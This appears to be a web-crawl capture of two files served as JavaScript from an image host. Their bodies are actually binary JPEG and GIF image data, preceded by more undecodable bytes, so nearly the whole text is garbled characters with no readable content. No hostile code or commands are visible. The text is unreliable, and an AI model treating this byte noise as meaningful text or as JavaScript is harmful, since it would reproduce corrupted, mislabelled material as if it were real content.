{�!�1>!�3'K�т�$��9>�;�=H�:�a�N=z�m:�r�;���O*��&^��<� �`�� ftEb���>�C��ߐ�%��\hւ�(q��[������Eڟv�_�`2Dp2�u�<����m���7�.�����\C;��͙�͟��@Ȣ_.O�2�E��B��;�m̖� ]�>�Z�'Q$N�_��4S!"jTq�>D�w�c����_#���o���:KȅWLd`�"��ׁ�]�*��@� �(jN�XJ��w&���*���3�Ǯy��S�P��Z9H��s��qsA�ޗ|�´`�JD�MZn��A�Ʉ�9�U�b"ͺk��s�-xlm8n���5	@�������s[��}���8���6��Jt��pF㈢�YF��q
�8�״-a&�y�v�<c(�B8c�9Ǜa��,I�n�p��aFk#�`�a���}���]@yfe�LrV�
�Kb�yg�am�⛍$7���5>�T���c��c� ��FU�SN ���s��w����y>^  a���Ў�Hu�Ӟ掓���H��l�L2STDj�kX��̆�?�A�'q� {��z���cW��#C�e���hB%��_�1�i��ے~�o����������������������﻽�@O�_y� �_��

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/23/4e5d84ef4f4c423e8ddc13a0cfac4e59.js
body_size: 3021
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C   $" &0P40,,0bFJ:Ptfzxrfpn��������np�ڢ������|����������� C"$$0*0^44^Ƅp�����������������������������������������������������  � �" ��               �� ;      !1AQa"4s����2BRq��#$STr�3D����              ��           1!AQq��   ? V�������� �� �h_U�Ŀ��֏��ꀁ�����O�W~6���QJ��
ʽ�2���ͣV�gM!�P���ꡦ�2y�S <1'������ai�J�f� �@X�*��MD�����<�����P�@8�o������]�BM:��ţ�Ry�����YF�hE<q�����pȢNZ�m��Mk ���X��8���0�%�I{�y�͟,q�9�5���:+5���*��4����j��`o�8��L��٪\�Xf�"��/��<�Ul��6J��҆�� �R�j�6��o�Y��.7U�������z�Y=U:�p���~V�u4����w@,���Zl�A���+uK(2Dp�;UP�`PR�7��4���a��F�f��1�A��Y��:�xq�RU�y��e���������F�������ˀ}΋F�h:qp�M�*�qi�.KL=@x�>�ca�&���Ɋ7av񸭊y�Y��o�Ah�sM��b�g䚊2�AA�jX-��֧MꢌQn0����F�9����jSݳF��α���#oŸ��\��n%Z(��|���� Q@���w7�hF�9�������%�ᖙ+2�"�e��,��K�֍I���N��0�
�pB�c`���$q7�3*k~/<b�90;�d��'4�=�qލ4���n~t'F�3	�3𤵳9�K��s)�����aܸ����������g�Q�Ƽ]�KE�"3���	:�cO&߁⮥��Î����S�ȍB���:f.��!:;��n�ۢ�`ٕ��<���n`����
z�w:X�s��,jW���D*S��V2Ī�|L�s����\�K=����Z��O�;��4T=��;�l�L�gD[g��m;�K,2 ��������iP��Gd���q�,����@�,"iM�۟ɳ{m��>����$A�����7V^�MЫj�q�Y���u�.��uƠ�ɗf�t��5��"5�"FkJ�%�Ɉ���ij�����P��(����e�k����/{f�\�T�p��oL���,q5�(ۄ%����.�s��9�m�Z]g[zb��x������v,q�}�N����?��}�.0xs����DF=gl��w�-gl��w�
��. �Sg7����.@��`Gh��p���}��U�3�����+��+)��!q�$��+�ǽ�<���(�ۚֹ�u�H<��7�ק��@��t)�C� ��fl�3{<V�]c�s��Oq�l/-:���)���u�9���iθ� ���/�U�YDХk�F��v��G�(��������Zd*��?x�TZ��?x�Te�Af;����P,���pm���7��� R� ZN�P�$�����qq���wiw�T&f`�g��$h��jT�ˮge �WkL�5�e�ZbԲts�ai	}t}�p�%x�[��9�_���I\�do �Č�	d'FE�6��Q����n�]v�R���	�&�!.�?ۤ�ϨQ5�i�d�:�	�
*3�;d��PQ�;d��PQ�]+�"��x�/tY �a�ۤ�E[�zǍ��:����bhp��o��U�0�^GXoH��mV�rEU?�:��@ˀ�P�0Go�S{9��H�┈�{A޵�cbm�VJB�����:�0�ƶZ�A�(������<�K��g��yoU� �\�v�Մ.q�ы��nnִ��U�s�m�:h#�)�<JC�o�	�(���A�T�M�-�Fn<B�{�&ӕַ�ϨQ�gl��w�
-gm��w�
2ꤎ��j��Azx]<���Qf�2KF��pl������
��|�F>�H^��ik�7OU����#L�����Su^7){jt�a�ݚf�B�A���@�Fx�Z��H�S��f��nW.�k���b	��X�`s�	��Krp�vv��XY%��1tQ!.  I䡥� � ��[o�o�r⚘cdS6�8oa�
#����� �H�j��?x�Tj��?x�TXuQw�p�
����Es���xW0��
�;u��.�����l�exp��
�c^THd�Z#����8���s�Z�*TD恽=ZKb�7$1�sU�\ʳ�L#W@Y�|U@AV�VV-#U["	 ��Z�� g�N����Z�)Z�����r�W��(� �?⢱+>�c�IQ,�|Vs�'y���IS�H�ϲ�*˿$��qy�e>IQ���>�(�|�����}��-O�"�>�(��#���^g��X��C�}�Qv����/}���n���n}�Qf��d����}��ص2Zϋ.$�(�H6P}�H�ϲll�훣�>�(�"����G�}�F�x9�?3좊c�����o��"�I7�y�@jx�$il�QEQ��

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/03/9d00344e298a466099e8436303fe5f9e.js
body_size: 977301
content:
GIF89ad d � "$,*$*(!,";(3$7'%"-$",'&3&"5*#;,$5+);.*:1(=2+4-3<55C-%J. H.,C4,I5*T9+C62D:3K;3H;9S=4V>6LA;ZD1TC;XE8[D;eI;qO;::EF>B=DQKDEUIG\KC\RKPLT[TVeMDpNEgTIwXIgZVv]TxcNlbZweYWYge]d\ctjdgwjf|rihiwsnuytx�C7�]L�UJ�gW�hQ�lX�s\�qZ�ld�nc�vi�wg�zv�|t�|g�|m�h`�uk��u��y��k��l��v��v��x��{��y��zƋyĕ|ב}]j�nw�xy��}���|��{��|��������������������������������������������������������������������������������������������ě�˜�ǚ�ʚ�Ӝ�ꎉƤ�̣�ң�֦�ǳ�̥�ɩ�ӥ�ڦ�ӫ�۫�ӭ�ܭ�ȵ�ղ�ڷ�ܴ�᥎㬚ⳝ䶞ó�Ƿ�̲�˼�ܵ�׺�ݺ�ź�˽�㵣귥⻤㽪컭꽬��ë�µ�Ļ�Ű�Ĵ�Ƶ�ʵ�Ż�ɼ�̻�è�¬�­�ĳ�ĳ�ɷ�ʰ�ʵ�ͼ�˺�Ƿ�ѽ��ŝ�Υ�ū�ɩ�ȫ�˵�ȩ�է�ڳ�Ӷ��ýƳ�ո�ػ�۹����������������������������������������������������������������������������������������������   !�   !�NETSCAPE2.0   ,    d d  � թ;G��9s�ȉ[(N�C����j(���`�����!�(`�1B�I�\��^���fذrÆ	ӹ󙹛1ɱc��3��b>+��iSyP�A��N�;w1ő;(� �r����H@���v%J	V��ի׳g����_�KϹ6N)Х�3mj�]�ǐ�I��.��s��+�� V�樠e`Reܐ+H��BB�F��l����s�Y�(V��
�����gN�˫'������{�|:�u�+_����X(0�H�z�镫×���Oڵs�z6�!���rU��hLa����S�؃PE1��E3C
�S9u�#`P�i��6��DA~�G}��"J/��g�M����	��N@���9
4�A�m��W�,�PX���K���R[(l��i�f�RJ�VH*P��(-������0���|��OG�f�]�4�T9
)�8K���	����%
5�Wj�&A(e��yF�YW/���G+���Й���_���]�-E�;��C�:�^�CF�$�K�K(�ZCkS��A�b	�lQ��Jb�C3�f"�m3յ0��	Mxyz�QǽsWL��cYU��~�I�`��G�� C���%(���
Ƃ� `��Jp��"u��b/��r)�u�"�(?c�NF��a�c�<�='�vT����i�N:��1D���"
:�/(�����.����0�좊�������5�/��T�8u��<RA��;�:P��]=s���P�P�2lPB	+� ��@d �x+= ��J0�x
�qi���p�d��K^���WN�x��R ��#;�$4�8	%�'�a*�����X�$7�>H� ���E����T�L/I>��*~��G+���K�/z��8p^��	>�Э��:�"$��PpVG#���M4
���PCZb��Q��$�4������V�
��D��nH��iV��xQ� ��@��� 8� V��&,�
-H�  <HIF���b�xP�'1U �r��08u�ax{�2G<�Ѫ�Y�e-�
W�q�?��8aD����XR ?'Ha+��� ��0?��iJ�0T�_�"�P`i3:��C7�hGs���L%�̤&=c � ��������(���#�g���y�~�< R��HdĄ��,Q�[�;�����=�9�X2lS9�ʄ�
ܰ(�p r�09A
V�JT�wP@Zp  b���2������e,d�
aD,�� �1t�q0cC��8���$�H�8ҙ�rt�+	R�
nHG�� P�N؁�@�>��� n�p *�� `�,@ !����[T9_�b�x��1v`���iGU���up�B�(LLHW���0 �Ҁx��8 <Ђ�`�m���	<�)x@�  ��@�ЇE,�q��EA+��`�B3�*D��H&�HQ�Dx�=�jᐅ�@R:� q=��l�'� N��nۀ�ړh 	�,a@`	��spl�!�VDv�씧��a�D�M��s�F6�¢�2��N�(�	>p�p �u�mS����6)���ہ�s�K n\,	$���m�V�<�Q+�V2�a'2C�S��;��s������;�	�9F �'m@Z�,�	P���P�(�w9p����.`@ ��������*�UH�!�;0�!
XDP7�h�<��z8���	��S,�]�@x@@"P�t �! g���J<"^��B ���;h���'z q��xЅ��b-�W��cؤ�Ÿ��a��lT��l�1��tE�"�)RN�'��*o��'���8C��Є�x	Nx�m�L�K^+iP.DW���!}S	]$��xE&r���<��if��#��!e�l�@�-�D�6�B��H�����/�^tR��t!  �!��h�vQ�_��|��'�D!
>���z0`�a�{�i�t���Af�i2��,D�h��'�m�G��f8�$,q�/� ���1 � � K��L'��u��(�@vK�b���PQ�B�h������0�Q��n�+
���sA$�	Lt"�H�10�HLb�0�):����Mx��N �h�\P��ya9N��� ��c��`�{�����Cř�
=$#�x���ڀ�UB�ga�8�'"O�[`��0E�Oa��c�w����y�{���2���i�xE%8q�N�����(Ҟ	],C�F����c:,�j�<�6�V�A�Y�	ɷ|�@�`
gp��x�7	d ��F�g!G �A #bV���� ~ ��	��	��	� 
���P�Anr�AEQ� �a��5��6� 'p��|�`
�p��f�	��
�w	a�J!�b�܇!hq�E0~�'��j	g�	�v|�
� �@n�P�$�P:a���=�r�2Skq�W�����P��pd�g�
�'�_��-�}b�\�iHq�@0~��
�
e c�d	�`	��
�p<��&W�Q� "� ��*p!�F�]p	��	��	g pQ�x���tb��:�bP�b�i�(������O�	d h�`�P*���Pk�N�!+CrE�zg�"��� 0`W��`	���`pb��g�hpe�p)�32x�(q�\	� 
�F (�e�
3R	d���	�n� -��v��1�Tb%�*ӁI��w{~�J(` <�<�z��p	ɑxfPH^`[b��Wx��je��
�F�{ D�	|@
�@
�P	� 
��
� 
�P������tKI��ja?0*0�ek����3@`�����L ��^`���W��8qD� � (�\���
+������
��
����)���#�%!�f�ZQMi/�\�O���3@E�_��_�L��^�����u}P�ۧ` 	0g�i�<���FP�U�P&�@�CÐ�����2a5�}b��$�` 3R�"%�4ap� ��hp��Q�^ \�e`�\W!�PI�~ ]��̠~�����L��� ���$�b+2������ � *a�2V�9@v�����d��%�[:�}f:5�dJ��+`{��e]�5�������"�s�`�w��$���.�`���3p�× f#0E`�a@��t�	N�O�?�F�l�< ��td �p**��UL����PF�x�QGY�P�'�@*���(��WP7�q� �d�b�t��e)� �Vk�D:����Z�� �d7�4� 1�Q9�6��P������*��j�X����(��2��H 5�_a����#���&��u�77@f!*� � +��x��X��8:�/"��3��vgw��'{0"�83��`��q@C 7�_c	�p��tG��*�wp27�7�O� �I � 7����4'�y�H����Lw��� Jr�~B?� ��!�!�7pu`D��,P{�����h��p� GHpH@#0|0q��3�G�B1� YX�z=��8qK"�	2$"E}P����0@Ip{`B �pV����p��V	ߪl- �`�H@G�@X�1Z 6T � (P��"@�b<��81:�!w��;���##�Iα���ͺ~@kP����pw��0
�����
��z�y;; ��qpI�Ip�� ( # a�c�+B=w�9��"�T����*�"[��5@�"3�t0���D0� � �@
܅�@�p	e`p_P{ �`�pv�np�O�f�}�T��8WF����eΤ.�1$ȸ� �k#@p ���p����ńpߐW 	������]l�Wz��@���`vn�6�*! ��8u���s�1�Ѻc\�~Ҡ}�<�"�V�2p[�� @�� � y ��o��]�Ĥ�
��� ����Ş<Z�  c\���va=��K�D��@*�� ��F���!��@����vP�����p�@�����	���@�0�@̂`�)!�@Ρk��8�������r�2��!�ES$(@Ip!
������qp�p�	mU 
�=͛�	�`]�P�,[1� ���@�Ln����P��\*�i24L!� `E�>�ZWv`�P݌l����pW�	]ьؤ�
�@��p֐�p�`ȇ��Q9��`�La��-|�r����G�1<R$�c÷�( ?t�< �<Ё�� �����ƀ��ь�	���`ڰ���͉���l	 ��lC��0��4�@r�	���<��a^EL*����(r`@0`� 7p���^�Ӡ��ߠ� �-�]��ج@�ڀ�����pސ��X7�# ��V����v�����G�Ag��@�Lu DSTp����P���p���m`���p�����0�p�A=���I�6��}�
�
��	b �#�ҳ�L��9]Y$s�lP'� PT"P�������ޠ�� ��}`@
�\�]� 
��������@����p)�Vk $��V�
�0#(�Ϡ(W&�}�PϰªbUEPw�<4�C#��͌p��|�~�xP	�԰ ���K��-Ố:~uD jE�0t�!�� ��&A/�ڣ�pC�'5�{��W{�+�l� ��~�b ��N�N
���@� ����芐�����f�0��0awzʀ-ϐ-�Z*�T��p�����FPH��T0� 2���2�L�����`�	L
���p�����}p���(�Vk% p�0a41)�����LY����+��'��7l�%� �Bp��~k�� �������gC�
Ǟ
��
�`��ް�p�����w`�P_�w�Vf-��)~�
,m9��
QBq�{�u�k  4�`���nP�u��^���g�ĉ}ڎ���ʬ��ۇ����t@� r�0���)�O	T�*���%��?� Dp�
(� #�RE@�l��/��@���� ���L�ҽ/��.�ſ�[, �&������V�����0��U�Ȍ�0f�ԝ7Μ�`�ZY�"h͑ ` aF7k�����o߼�Է3�2�@�"�̘1b�q�U��}�%�s(�5n�,0h`��>�Z����0a�*�V1.�a�6��,�,Y�d)�rG�$D>< ��N�:q�С�-�N�R+�	s�Re˖���e�^T���ItH�;Go(X`A?��j�\��|s��1�.YzI���J�5k�` ���DqV�a�3���*�9s�eʊ�r��w|�ܤ�cǍDkP$��GYQ�
㍮��y��g8F#q�!�wtG�=七6� B�&�#�F�	$�g4˾�
���b�3RQ&���E���f����J�7j +j(k�Ut��!���(���)ݑr�s���C@���*�#�=q$�;�ЦD�-���C�3���%)e�Q�p��g*t�馛���ÏC�x�!0  P��#��EK{���r���r�)�����B���5�`���H$LG��6�yS�73�"�\d�Qn���c�J���8"�`�9�Xd��ܢh.�6j���I�aВ��X�#TWB�(  )��8��{(��D���_e|�^��'c�qύ9��$� k����Urq�K��@�i�"�H�wI$F�XC+nx��  `�1A�H$�q���'8���4b�ǳa�$����qC�$��
C	x��?Y�!�&�ȗ�,x[��!Bv֎Ek^��]"����F�QsM����E�(z��ƛ���ǹ�7���h���(�?DiHl_��H�|3������eY$�m�)"J@@�
``	A�o~��D_�(��L�f�!���u��@qC�$܀7l�`�́��UV}t�v�"�I.p�p��KE�a�5x B�� 6 k��D;��=�Ё�}#a���']��(#�h bIH}ugM� <P��Χ� �tl�H]�6�V�� _��ڱ�7� P ,@<:F�}�'�0�.���(���@�tA��I�`#�F��I��6� 	����(Tъеot"[��%�r��9�E8f�$�Pp �#$(рJT���n8�.�B)j�b��X�#�!D���0��p�7�D�$�<��9�Btw�]b�Q�#$�؋#��!�@ �2� �8��o%B��G�l@�O�)j�-zb�:F�DP��pC���7���GI%�q_;6�`X
/|���1 �X�4pBs_?��Ӹ'�`	z�D)F�MO���)	t�`�Ӟ$���哣Ct��ݐb";.�gt�H5,��q:��p�@
ȀU�O&)<�e�֘�PUl��H<��(�����!��]�F���]�u����A�K�:u E���FHđ2���@�&�����U�	�kh<�v�ڣ��G<�1Qod�yˇ�b�V���(h� )?�!�hE� ��e�7 �ˑ��ϒ�#��d  �5� ��Dtd���T5�d |@�@�=�Ks��i�C �ƙQ C��P >�x��.��d�IO��_c� �a�A7��`��4�x��7��nd��޸�q�����;�!�c)U���5�1���rF�`����CD!
2�b�uz0t!X�����2�[!s0��2 �
 ! aq�w��Y�j��,�~�!a�#ꠒ8�a�v D#�N�X�3�t����Vb�)*
O,�S&���1��/�H���F��Ӏ^����e�6 ��l�:H����Eg�XE��j�Aad���8�h�<Ǉ�e�e�D.<�b\"��)t�
�$C���0̠u�ܣ�e�4 �A�$��w�!Ns���C���1��x�Bx@�"�؁8��`lA�V@P�m"ɕ E&D�MO��Ĩķ�T�g$�`��,~�:�݃��, � thD:0Uoxp��ƛQ�+tb� ���W_��vf�b�׳�x �+Ԧ�|y&�\�-n���Ŕ����3�[�c�Xtt����|��4�ֈ����f����nB�P/��Uh�p���!�8��uDX�E5I�����M��N"�7]�O��(�`]N�.�a'#G��N�-���j`D���L%j���Ȭ6o�&8a�^�<�����I �iaz�[꺃�ЇU���E&^��_�b� ER��r�3�
��[@�t:tx�@P�L@8H:'R���,~+����m��%p(�,�����(
{-�8�c�F`90I�V�Q Q��c8�W��lj�d8��+�M8Y�҆�!>�8h�|@;�n���K�m��ɋ ��& �� GH��?�+=�cG�#0:b�Vx�^H]H�^x�H�C}z�fЈf�(�E�#Y��CB@H�7P�A��4��!�n�@y�m(�l�9p��.��'�.����FCc�812��*����ٍd��Wx�d����f`.�?I��|�*$5�E��iخo`�H�,���l��n��@/��*�( ��(�Fؙ@�0��D8���=0U腮�W����#���}�vЈv(.�?�`�`t&o�i6P@5�i�ʷH�B�5i�D�>.�>m��n��9�3)G�3��A0�酆�9�� ��A�iv�*�;V r��:Dcd�o���T ��7g��>mh�M� � �J�*P�B8�AA�P��"�>؅UP�y,Lል����_���I6��k@�cT�4���.I�}�I�˾31kx�k��P�&�)CA؃;(�+C��Ch�1�.�EH�W���L�)��iv�0�=U�0�jXBE�Kp ��K����KJ,���k���O| �:+PC��L1̊�Iq4.�<�2_�;�����h�w<�=,#g:n�B8F��p�}�t��@�MK�*Z;<m�'�,����9X�B0�>(A(I�uЬ�;(O�>�L��{���	Ox`�?��+�V�'l����|Om �{�ɾ�5���뻢�����* ��p�C���t�D��� ��+�9@7�����Jp�*ۖny�M��<P�$Z>t؆iHBl��AЇ�ӆ6�5m؆	���k�H'�F̓E�#�̬8�FسE(Ru�	�E|�� Vp�W`�c`;�U�)��X:h�2-F3�h��|�7݆7uS�O��k��%�,��ȃS���7���UA�9@T�N��[�#�80�H��`-�*�<�i��b\�3����>7�i���O*��*��I�0j��5xci�ˤG�Lb5V���b�[��f%0\d�fh�vp�*��< 5Cl�� �l8S}(YKU�����2�k��%��@TA{eW=�$y�LA��E��8 �|�W��g�\���f !�	 � ,    d d  � ���G�����
��P/����S���$`�����%V�_�g����X��Ksݍ39�dɂ(�G��N��̕G�(Q��ƙ{F� ��J!��F{=��͂5k,y�&�v���L���Ϸ:Ͻ�w�$]�w�r�7���j,�W�a^�%|&�a/�	��d��`M������Aw��ţ��^�x���|��"��������Kׯ^��Np�Z�e�|��.��p�'n!As0�ޭ�nA�	����5���X��߳^�����k~Ja�ł5�l�X�u�UID��KD��?������%�@a��3�A���WZ�#�.��Gq?�]ki�N;��g�y&NV��m�E@�d�]�d0)W�.̔�$\(�Î;t�9�hg�vUg�O�AA2|g#l�AU���ω�'J��֊�%TR;�Li�<��N��T�u��U�5�@�A�W���OB'�d��N,��Y;�S%A��4Og����A%��-�@�������A=|@�;�X�� �?��"m/�<F�"��˜=)�0b=�N;���Ӫ�c�A��cDAcr
(d��5ф�߹�,F>R��(p.(_B��4L0��°���Ԋ4Ng�V<0�o������P1�A�9P���E/��c����O�����3S�pL9{`�U0����N�0��X^mȆA�!�c��'6A.��|;$�p?�*<��Os7@�Q���|�@8�!P`���?	���
����"�̗���<��:�ˎ�?5E$(��A�-� 
!��AM �AA�_]X:^��̈��[��<\���8E���<@�A8PA
!t����pxA�!@@�VX��F<4_,���J�4����O?��
���@ �8�p��Pj�p��� �0���G�  	\ #(�?�G6�l�1�G2��|��J�Af�(��CM��?�t<l�6 �	��8��!�AB���T!Y#HW@� t�
�� ,��0j5�X�.z��_��a���8~ƥ��k�R�;7C.E#x� 
���·��ߊ�:)<�	)��������hc�0� ���0�x�̨;f�p̈́(#�A���@��0 �`&�G��� j��?���	p� ���D����KAb�
ʍ� �#�/�����.W҉9ԑ�ԅ�(B^�@ +AЀt��K�����z�����<�O� N(�D�.H6sN�ڙ0<�$��c�Ta�D�YP�A��1�n� �:��d	O�J� �<�	>0iZ���Y�	K`m$ �h�>�h�*zѻ]�d�@!0�U�q�� ���<���@�C4�9�"u���!��?:��a_��Ђ<� %����]n�{�`P[��$i�DZ�bB� CQW�fRƠ�#Q� �&��( �0��a� ���Z�1�.�;��NB  �,`#(���b����"��,��)O��[(ڨ:%qP,Fs�U��8�y�.��?���1|� ^��Z���\$���$p��B���G0^��� �WX*�cF���r!ЭN�G,	L�� g������V���Bt�8�L%|�X�)w(XD�(ȇ	L�cKt!G��Ma�̽�H3�c�8&��w�����t�� �* h4>iXB3�%>|���X��/ڑIu�c��P��Ba��d1���(@�(H"� �?�q]HL���?�^��  ���������'� 4����n+�NF���58A�P���P��=���W���	ɇ�H�6kR=S���c�[�"��T�����)\���%�2�J ���)p��j�@h���"
M�GT��*�uh��a��x0}(t� x6E*R��3ؘ����R��2tAb I�@B��x��E/��/��F�ZED�C�/��(3�_�`C�L�\��)�Lql3�A���7&.���s��U)���j�X�.�I�M����G�s���/�}�9��~m$"I��,�(&:�x�G��r�� Nh��d�  @�0�"h���{e<=���0�(��u����?����"�څP�� ���O�cF���<U���p�ʌ�l�����-����
B���Ct01�"�����/��p��x�Z`��EkV�R�d^� 	
��r��yu1�a�V�� �`�A����E:���FV�&$^�R��*�*,8
L����{�Hb�9AP  ��6#PF�m!�0"� 
�PU��-5q�A�uJ
Qn�G*�+ � �S�e��uh��g\�]e{p*0 � `)�f��2���ia><g#@Aq��@{�x7��|T�����`
��r*�>P>� Xa�1,�gO�
;�&T0�����!u���bF%���cH�B �� ��evt����u^@е�n>50G� P;��Ah�=�[Q�@��2+R%�eya�!�r7�T�7PMp��r^�R�Nq�IpH�,�#u^U�r}7c��;hQ�\\�R#�C��@7L��!@N%����u�	#�����6`�`<�  � R 07Љ~03*\qB$�1�X5r^?� �R@N�>I��@'���� 	����oQ0O-puPA�H��	��
0�K�bC�M�A��� CI3a} $1NW�6@q�G@VH�f�Sh�@@t K�,��� � �(P���sk���B��)�%e���2qHw G���I �c��	��8��@C�n��h��8��8�� ?�3�9`v��RQLW"�2�cR5pI@a���1
��i�����n`v���1�<4  "3��0ic��z����0+�7C�4�f��,(P�w��`Gq�0
�b��������{���AP	P 0x�� �P!Tjy�T?�B�a��v�2k�qDP�p��Q��-�P
��	e�|����yw��k�+M4 �C�Ɍ�6Ke�1%4n?��S��|4�t����pn����pu���������	� '� �@��op0���-�����=?�(�Z�:2E
p���b��� ��{Y�U�� � �
@W���z���FIV�\�m6jI$�$�Q�҃X��Cr�F@�r:H���y�U���:��Y�`� �8�=�E���%"qR�<hE�q%���r@ $F�I����k@���߀���P�@�ZX�	��
��ڠ�`������`v536�ZK�$Q(1��2Js�?`��5P�Z�pH0��a`@�J�PĠ��p�z���@��`�0�8 ; 2�2}�Ҭ��I%f�0�qpG6E��q��<�&6p��P� kP�p�����P!��QU
��� ���܀���Jk'f�5��W���@K�j.���
!�P�\I7� E �j�ސ�p�W t({�?G���J�������8����
e�w1*�Qm�Dq(���k�\���@Zk��"�sPz� n��?�(���` X��:�dW�@�+�0���.�+�E4�;0� ��<P������P���}�ͫ���
� 
�ʶ]������P& �A�F��5�$��Qu�*�PVplPH0`7��+�ȯ��A�� � ��b�
��7L�`��`�t�`8�;g���sJ�ut��00l0�g7��%�cZ��,��� Z�@� ��1k�����B Ђ�3��;���I	��������P7� 3@�)����ڶڀ�_�~�c��b�*�����(j�X�m�
[D���3���$?�D1�B�
?�{�G0�W� 	0���c*�q���b0�F
1l���9,�鰗2{�I)�I 0�D� K�$OBB��;�#��<�.�|�  � �\� �ɶǼ�� y����6ǜ��K�@�0��Ϣaș��c�@{�v��8�O�
0H`�o��ڵ����x���	����&ی:��b
��^5^&� 03��P_gqWx����Bp��wp�y"��l�R�ҥ��p�������� ��I9���8�(�\1���QJ��rP>lpBp����w�(�{����`��
��p��![v�w �op�%�~PO��H܃pAV v�GBp"�p�@q��@̑��5��λ�� ������L�#v���q}�3���pT���v]3 Lr�
H���P����,���aep��l�p�^�� �cj����o@����>Pң��Px �-D@n2����`��p!�ϊ��br��ۿ�P���\`��{a�Ep"�������RP�p�7@2p ��F`-x�7���r�A('�6#.M�����p@�D@r��R�-0��Q��lB�`�@u}EP��u���l{"m�߰AֈΫ͐� ��.]��I��O.K��̸E޲3#�&�U�q�Aw-0� ���P��`�|ψ
�`�`vN��Yݵ�o宩d:�ڒ���	��E]�P�i���#Y�3�0l��WY7 R� �v`� ������0^�H2����{	��CP��y1`E�f;�a���$?�0�s��p�60DL��>ҋ��抿�0Q�Y7ga�VK��Ip�j`�|��3hIBY�"d3���
�~�0 P0h6��"+�^���3�Gc����`��`�Z��`���p`D~V��a������	�	"J�@���Z9"���@5o��n��{�8<#K���
���
Pz��Ҁ֐l{��;��'���$�8�[�Y0�9/��0�6��1�Xqt���0��pҞ�i�KP	/\�e��`�ܐ�p��|1h�3�(BX^�$�e�d��0�)� P;��`��k��|�P�R(ɣ�	���0#m[Ѐ�p���9G��J�5�Dv���Q�\�
q����?Ǐ �J��� ��߷ղ��򯉘�F�kg�t�eCt�7|��2��;���eV�k��/��1�7����b��%l\Mr�	B"㟂"(�����-
Ԗ-ۿ$3��R��^�z�����"A�����-�?55PD��?�~�(�RM���T%L�8����*�M� � ���,����]aoڮm=�ou���;'К@F��v�fG`�1(Ԝ�O�23�V�0��p2c��0q�x	�u��6AB^�� A�?�ڛ����i{�� T�Ŷ7/�}qקV$�;)�݆0��: <���R�a�0]�y�&`�Y����'�t$
6��{��0��x�s�9'���b�3;9���#�5�hxP�6!�)I9�Bf�	̹?��r�Yg��(En��A��J�F�Ƚ �q�.��C�X�\e�=��3!︣�C!�7�����j�����.�P9+eag�q�3�{�:��#φ!��Y�����ƛ��yP�E���y�l�;�c�E�9��"Fh@?��#Q�	��P����`�1ʎ#J��^���9�M�:��*+k��
/���v��N�&A�p#ُi�$P� �?6��\#�Rڶ�fp�0V �'�m�*1�b ��i*�G��޳�k��F
���W '����E؍E�U�C�����ma	�C`���)�E r�Q't����x�'l����w=�Q�m�h�	(���'|�A``kBTIڤa�~y�0V�����;�&����p�;��q7�4�PC�-�������z�	�=��+�,�7��F!�D��V�%��i�M�:v��)YX�e�uD�fw?B�{����o�Y�V:K=o�X�	�k�¡�z�c���Q�p^��B���/��a�m=�K8��?��K�#�؇ؼ1Al/A��4�3|�=s����s��A!P��� �&?p�!u�$�h�#�a�>\�/�0"���
]��&퀈�@օ
�D�6���4�C5!_�j�t�0[a��~V�)8��?
Q;�A(T��t�F4"	}��?����C��	�#
��%�ۙ!��؈����:�il�ц#�`�T~N�]�P�|Ďh�ca�$�!��L���0�&�(G�<�Ċ�e-�
Dں�ih� � M����̨&���L���:�X)�8 ���T�@�a�+���^!}�K�:y�3�QA��i��G:�!BBi��?��61��3� c5�#S��C<��"�ه> �@��C"D�;�%�
b�M������I��P9$Ƅ$4 q�L�d�ϋ���N�'��F�Є*�r�5�i!�u�>bn`�"D��$����}<��^ fC""��3�f�dD�2� �ox�(�TP��3��D-���7��(4U <�C"1ҎR5G�j�QUA0bF�BM��]�	DkM��UD�� G> �j$b>�ក��f[q:��mX�?k��Є�"Mi{���P�jX���]!�*��&5Y�(2d���T����*�Q����P�?��h��T�Zo�2�޺�^�hD���F��@s�G�� np#����#�x�|�t�J�bqUH\�b�k0�R6��h��=�D�5�RF���	S���������D6�nP#i��c�	3ϳ���8k2��%�=N � ����?I� �,�>B3��	$�f,�Q���%P���/��)Gm�f�-�#�a#$N ��ņ~��)q:�p^M^�*L��М^�!i���ho%ߦ���0�7��)h�f�����7�����6�#X�B��_�6`�ǘ�� !� � ,    d d  � ϝs���Ar��'n�0a�J��_�0��(��%�p�W/`��V����T�\y�`�gힹ��LX9s�3(�`�s.�U�	Ԝ9��)�'K��X%0�'��a��?ʡƶ���
��\�s�V�|�֦�g��*�޿����5ʸ`͂��m�@�֭gK$ �KΙ)�ŕ8��Ma@������M�85'6<4�?Éo�S�.�������E*>LX����J��������c��_����lp;��2�y��Ė��-~W�a�����0�ˈ9�P9H�vd �Y��?���`��[���ZA���Ri�hh�3�E�҈5�#QM� U��� �}���S���u�s���l�q�w����?�$��(pIdNd��NCP�S�l[��C	)��F(԰�e%��Y�D�V��A��KA"��?��T�\s��Sp��hלsBT�8�����e0�?(؀�A,����?Rp�
)��`��d�?~�5W��3�N9�UP<���c;��Ќ	�q)�� ل�I��
*� ���5���4)�j��D�0�%0��UP;��k�?��3T=��fA�#�?��t�8�,�C
]�A2�A�_�Ѓ:P�)8���@�����0���a�~�������m_��c�K����:ű\h���OX���GQ*��L�@�Y�ŀ�?J�)
��dP_.RP�{�Xx�E&�`3j������`}0�H��#�%��
9 ��r��8 ���#0�B���)�B!5�\���SC]���A� ���|PX#�[�%�@B�N4��?D�s7�?�dP�H�_0ߕ�Z��&�E$SD���.\|��p06\WY^���	;4��+4�?�5�p>�E/�����A5�Jä��?�ȶX<Gc}✳ `:9�&G�`@��t ����9�����
�`}�/D���B[&��<�Bz�1)�M���u�C#h��ᰜ5@Z��V�6�	�O�A� .�� ����>�ox���.����O6G�4c�zЃIaP�S(s�,p@
� *`�8�<����A��8p��dz+@h �0���.$2<p-2*��`����Td�x�8�r�d�t(�>���A� :���(�=>\j+֩��_���T	�(^�#�lq0�XG2�1��d�8`��L�
N7C�-8�� ' 
